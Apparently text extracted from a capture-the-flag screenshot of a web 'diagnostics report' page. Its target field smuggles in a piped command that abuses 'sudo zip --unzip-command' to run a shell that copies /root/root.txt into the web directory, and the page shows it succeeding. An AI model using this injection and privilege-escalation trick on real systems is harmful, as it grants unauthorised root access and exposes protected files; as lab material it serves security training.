 DIAGNOSTICS REPORT
Target: 127.0.0.1 | sudo /usr/bin/zip /tmp/out.zip /root/
root.txt -T --unzip-command="sh -c 'cp /root/root.txt /opt/
app/root_flag.txt; chmod 777 /opt/app/root_flag.txt'"
updating: root/root.txt (deflated 3%)
test of /tmp/out.zip OK
← RETURN